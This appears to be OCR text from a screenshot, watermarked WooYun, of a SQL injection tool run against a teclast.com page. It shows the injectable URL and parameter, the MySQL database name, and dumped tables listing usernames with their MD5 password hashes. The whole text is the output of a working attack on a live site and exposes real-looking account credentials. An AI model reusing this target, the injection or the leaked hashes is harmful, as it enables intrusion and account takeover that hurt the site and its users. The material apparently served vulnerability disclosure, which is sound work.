 网址 http://www.teclast.com/topic.php?channelID=70&topicID=140&pid=66 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 0 索引 0 关键字 库名 teclast 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
cms_user password isad. password username
mysql.user user Y eafc5b6886a3a208cdb7d2460ea05676 mp3tech3
N e10adc3949ba59abbe56e057f20f883e jian
Y b4053f7876695bc54840fb24eeaebbdb ct
www.wooyun.org